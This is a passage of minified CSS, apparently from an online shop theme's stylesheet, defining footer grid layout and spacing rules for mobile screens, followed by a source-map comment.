.grid{column-gap:var(--grid-mobile-horizontal-spacing);row-gap:0;display:flex;margin:0}.footer-block.grid__item{margin:0;flex-shrink:0;flex-grow:0;max-width:none;margin-bottom:4rem}.footer-block.grid__item:last-child{margin-bottom:0}.footer-block__details-content{margin-bottom:0}.footer-block.footer-block--mobile-1{width:calc(50% - (var(--grid-mobile-horizontal-spacing) / 2))}.footer-block.footer-block--mobile-2{width:100%}.footer-block__details-content .list-menu__item--link{padding-top:.75rem;padding-bottom:.75rem}.footer_card--half-width .card__information,.footer-block--mobile-1 .card__information{padding:0}.footer_card--half-width{max-width:50%}}
/*# sourceMappingURL=/cdn/shop/t/151/assets/base.css.map?v=7724266345506074871725255628 */
